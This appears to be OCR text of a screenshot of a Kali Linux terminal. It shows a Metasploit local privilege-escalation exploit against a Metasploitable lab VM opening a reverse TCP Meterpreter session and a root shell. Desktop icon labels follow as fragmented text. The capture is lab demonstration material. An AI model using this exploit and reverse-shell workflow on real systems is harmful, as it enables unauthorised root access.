 Applications Places Terminal Sat 16:23 1
root@kali-me: ~
File Edit View Search Terminal Help
[!] SESSION may not be compatible with this module.
[*] Started reverse TCP handler on 192.168.119.129:4444
[+] Found netlink pid: 3097
[*] Writing payload executable (207 bytes) to /tmp/EEqHSWeupW
[*] Writing exploit executable (1879 bytes) to /tmp/aTsNxUxLtG
[*] chmod'ing and running it...
[*] Sending stage (826872 bytes) to 192.168.119.152
[*] Meterpreter session 11 opened (192.168.119.129:4444 -> 192.168.119.152:35061) at 2017-11-11 16:22:52 +0300
meterpreter > id
[-] Unknown command: id.
meterpreter > sysinfo
Computer     : metasploitable.localdomain
OS           : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
Meterpreter  : x86/linux
meterpreter > getuid
Server username: uid=0, gid=0, euid=0, egid=0
meterpreter > shell
Process 11463 created.
Channel 1 created.
id
uid=0(root) gid=0(root)
1.py
bind.py
download.
jpg
game_of_
thrones.txt
hash.txt
metasploita
ble.txt
reverse-
engineering
-samples
rtl8192eu-
linux-driver-
realtek-4....
ZIP
rtl8192eu-
linux-driver-
realtek-4....
Tools
vmware-
tools-distrib
Trash
$-
MPC